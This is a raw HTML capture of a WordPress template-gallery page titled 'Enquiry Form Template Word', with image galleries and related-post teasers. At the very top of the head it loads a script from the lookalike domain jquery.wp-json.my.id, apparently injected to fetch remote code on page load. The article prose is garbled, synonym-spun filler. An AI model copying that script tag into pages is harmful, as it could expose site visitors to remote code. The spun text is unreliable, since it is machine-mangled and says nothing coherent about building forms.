

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/enquiry-form-template-word/
body_size: 8872
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Enquiry Form Template Word &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/4116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/enquiry-form-template-word/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=4116' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fenquiry-form-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fenquiry-form-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-4116 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-4116" class="post-4116 post type-post status-publish format-standard has-post-thumbnail hentry category-word-template tag-contact-form-7-template-wordpress tag-contact-form-template-word tag-contact-form-template-wordpress tag-contact-information-form-template-word tag-customer-enquiry-form-template-word tag-emergency-contact-form-template-word tag-enquiry-form-template-word tag-exhibition-enquiry-form-template-word tag-sales-enquiry-form-template-word tag-student-enquiry-form-template-word" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Enquiry Form Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-06-23T12:13:26+00:00">June 23, 2018</time><time class="updated" datetime="2020-03-30T22:21:16+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/enquiry-form-template-word/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word/" title="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf Pertaining To Enquiry Form Template Word"><img width="900" height="1200" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word.jpg" class="entry-image-single" alt="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf Pertaining To Enquiry Form Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word.jpg 900w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word-225x300.jpg 225w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word-768x1024.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" title="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf pertaining to Enquiry Form Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Enquiry Form Template Word. You can create proficient looking web structure template, comprehensibly clicking a couple of get older on word. Couldn&#8217;t accept, isn&#8217;t that so? Indeed, you can utilize Microsoft word to make clever structure template for your site. Unquestionably, it will be a plain one, subsequent to no visual interfaces, however this will play a part in imitation of an practiced structure, trust me! </p>
<p style="text-align: justify;">You have certainly experienced number of structure filling request particularly in the structures and enrollment locales. The greater part of the sites stock some near to home data virtually the clients. though functioning your own web event you more likely than not suspected of piece of legislation as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn&#8217;t something be said virtually making these web structure template? Does it require some investment to make intelligent Enquiry Form Template Word for your clients? Indeed, the take over acceptance is categorically NO. </p><p><a href="https://creative.maexproit.com/enquiry-form-template-word/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word/" title="Enquiry Form Format - Fill Out And Sign Printable Pdf Template | Signnow With Enquiry Form Template Word"><img width="770" height="1024" src="https://creative.maexproit.com/wp-content/uploads/2020/03/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word.png" class="entry-image-single" alt="Enquiry Form Format - Fill Out And Sign Printable Pdf Template | Signnow With Enquiry Form Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word.png 770w, https://creative.maexproit.com/wp-content/uploads/2020/03/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word-226x300.png 226w, https://creative.maexproit.com/wp-content/uploads/2020/03/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word-768x1021.png 768w" sizes="(max-width: 770px) 100vw, 770px" title="Enquiry Form Format - Fill Out And Sign Printable Pdf Template | Signnow with Enquiry Form Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Presently, you have a large number of free savings account template that can be transformed into web structures. What you habit is, edit MS word. At that point you should go to your title bar and have emotional impact to document. Here you have a few existing Enquiry Form Template Word to see over. You can choose anybody in the midst of them and adjust them as indicated by your necessities. Aside from changing the structures, you can begin in imitation of a fragment or, certain template. </p>
<p style="text-align: justify;">This is nothing not quite the similar as an archive document, however you can settlement once it to distribute on web straightforwardly as a web structure template. This one is the most recent element of word. You have a few incorporated projects to ad lib your template as far and wide as visual appearance. You likewise have the swing to be active similar to the additional items in MS word. upon the off unplanned that you perform carefully, you can charisma out an proficient Enquiry Form Template Word without anyone else. </p>
<p style="text-align: justify;">The subsequent stage you should harmony once is including the components. Presently its conceivable to total pictures, captchas or even recordings in a structure. suitably your web structure template are liberated to be planned. You can reach all you once once them. You should follow some practiced looking web structure template to create a decent one. Most shockingly, making these template don&#8217;t admit a ton of time. by yourself a couple of snaps and you can get a moment template from word. For the fastest, least demanding and best right to use to create web structure Enquiry Form Template Word which convert.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Enquiry Form Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word/" title="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf Pertaining To Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-7-sample-event-inquiry-forms-in-ms-word-pdf-pertaining-to-enquiry-form-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf Pertaining To Enquiry Form Template Word" loading="lazy" title="Free 7+ Sample Event Inquiry Forms In Ms Word | Pdf pertaining to Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/free-5-restaurant-enquiry-forms-in-pdf-with-enquiry-form-template-word/" title="Free 5+ Restaurant Enquiry Forms In Pdf With Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-5-restaurant-enquiry-forms-in-pdf-with-enquiry-form-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free 5+ Restaurant Enquiry Forms In Pdf With Enquiry Form Template Word" loading="lazy" title="Free 5+ Restaurant Enquiry Forms In Pdf with Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/free-banquet-enquiry-event-enquiry-form-sample-feedback-in-enquiry-form-template-word/" title="Free Banquet Enquiry / Event Enquiry Form Sample Feedback In Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-banquet-enquiry-event-enquiry-form-sample-feedback-in-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Banquet Enquiry / Event Enquiry Form Sample Feedback In Enquiry Form Template Word" loading="lazy" title="Free Banquet Enquiry / Event Enquiry Form Sample Feedback in Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/new-customer-form-template-word-calep-midnightpig-co-with-regard-to-enquiry-form-template-word/" title="New Customer Form Template Word &#8211; Calep.midnightpig.co With Regard To Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/new-customer-form-template-word-calep-midnightpig-co-with-regard-to-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="New Customer Form Template Word &#8211; Calep.midnightpig.co With Regard To Enquiry Form Template Word" loading="lazy" title="New Customer Form Template Word - Calep.midnightpig.co with regard to Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/free-11-credit-inquiry-forms-in-pdf-ms-word-pertaining-to-enquiry-form-template-word/" title="Free 11+ Credit Inquiry Forms In Pdf | Ms Word Pertaining To Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-11-credit-inquiry-forms-in-pdf-ms-word-pertaining-to-enquiry-form-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free 11+ Credit Inquiry Forms In Pdf | Ms Word Pertaining To Enquiry Form Template Word" loading="lazy" title="Free 11+ Credit Inquiry Forms In Pdf | Ms Word pertaining to Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/microsoft-word-file-docsity-intended-for-enquiry-form-template-word/" title="Microsoft Word File &#8211; Docsity Intended For Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/microsoft-word-file-docsity-intended-for-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Microsoft Word File &#8211; Docsity Intended For Enquiry Form Template Word" loading="lazy" title="Microsoft Word File - Docsity intended for Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/trade-reference-forms-calep-midnightpig-co-in-enquiry-form-template-word/" title="Trade Reference Forms &#8211; Calep.midnightpig.co In Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/trade-reference-forms-calep-midnightpig-co-in-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Trade Reference Forms &#8211; Calep.midnightpig.co In Enquiry Form Template Word" loading="lazy" title="Trade Reference Forms - Calep.midnightpig.co in Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/regret-enquiry-form-format-with-enquiry-form-template-word/" title="Regret Enquiry Form Format With Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/regret-enquiry-form-format-with-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Regret Enquiry Form Format With Enquiry Form Template Word" loading="lazy" title="Regret Enquiry Form Format with Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/free-6-sample-credit-inquiry-forms-in-ms-word-pdf-for-enquiry-form-template-word/" title="Free 6+ Sample Credit Inquiry Forms In Ms Word | Pdf For Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-6-sample-credit-inquiry-forms-in-ms-word-pdf-for-enquiry-form-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free 6+ Sample Credit Inquiry Forms In Ms Word | Pdf For Enquiry Form Template Word" loading="lazy" title="Free 6+ Sample Credit Inquiry Forms In Ms Word | Pdf for Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word/" title="Enquiry Form Format &#8211; Fill Out And Sign Printable Pdf Template | Signnow With Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/enquiry-form-format-fill-out-and-sign-printable-pdf-template-signnow-with-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Enquiry Form Format &#8211; Fill Out And Sign Printable Pdf Template | Signnow With Enquiry Form Template Word" loading="lazy" title="Enquiry Form Format - Fill Out And Sign Printable Pdf Template | Signnow with Enquiry Form Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/enquiry-form-template-word/customer-query-form-format-inside-enquiry-form-template-word/" title="Customer Query Form Format Inside Enquiry Form Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/customer-query-form-format-inside-enquiry-form-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Customer Query Form Format Inside Enquiry Form Template Word" loading="lazy" title="Customer Query Form Format inside Enquiry Form Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Enquiry Form Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/church-program-templates-word/" title="Church Program Templates Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/33-free-church-bulletin-templates-church-programs-e19085-with-church-program-templates-word-150x150.jpg" class="alignleft" alt="33 Free Church Bulletin Templates (+Church Programs) ᐅ with Church Program Templates Word" loading="lazy" title="33 Free Church Bulletin Templates (+Church Programs) ᐅ with Church Program Templates Word" /></a><h4><a href="https://creative.maexproit.com/church-program-templates-word/" rel="bookmark">Church Program Templates Word</a></h4><p>Church Program Templates Word. You can create skilled looking web structure template, helpfully clicking a couple of times on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create capable structure template for your site. Unquestionably, it will be a plain one, taking into consideration no visual interfaces, however this will...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/free-business-cards-templates-for-word/" title="Free Business Cards Templates For Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/25-free-microsoft-word-business-card-templates-printable-inside-free-business-cards-templates-for-word-150x150.jpg" class="alignleft" alt="25+ Free Microsoft Word Business Card Templates (Printable inside Free Business Cards Templates For Word" loading="lazy" title="25+ Free Microsoft Word Business Card Templates (Printable inside Free Business Cards Templates For Word" /></a><h4><a href="https://creative.maexproit.com/free-business-cards-templates-for-word/" rel="bookmark">Free Business Cards Templates For Word</a></h4><p>Free Business Cards Templates For Word. You can create intelligent looking web structure template, handily clicking a couple of epoch on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make competent structure template for your site. Unquestionably, it will be a plain one, as soon as no visual interfaces, however...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/word-border-templates-free-download/" title="Word Border Templates Free Download"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/41d20-free-microsoft-word-border-templates-wiring-library-intended-for-word-border-templates-free-download-150x150.jpg" class="alignleft" alt="41D20 Free Microsoft Word Border Templates | Wiring Library intended for Word Border Templates Free Download" loading="lazy" title="41D20 Free Microsoft Word Border Templates | Wiring Library intended for Word Border Templates Free Download" /></a><h4><a href="https://creative.maexproit.com/word-border-templates-free-download/" rel="bookmark">Word Border Templates Free Download</a></h4><p>Word Border Templates Free Download. You can create proficient looking web structure template, comprehensibly clicking a couple of mature upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create proficient structure template for your site. Unquestionably, it will be a plain one, in imitation of no visual interfaces, however this...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/table-tent-template-word/" title="Table Tent Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/printable-table-tent-template-calep-midnightpig-co-in-table-tent-template-word-150x150.jpg" class="alignleft" alt="Printable Table Tent Template - Calep.midnightpig.co in Table Tent Template Word" loading="lazy" title="Printable Table Tent Template - Calep.midnightpig.co in Table Tent Template Word" /></a><h4><a href="https://creative.maexproit.com/table-tent-template-word/" rel="bookmark">Table Tent Template Word</a></h4><p>Table Tent Template Word. You can make adept looking web structure template, clearly clicking a couple of times on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create competent structure template for your site. Unquestionably, it will be a plain one, in the same way as no visual interfaces, however...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
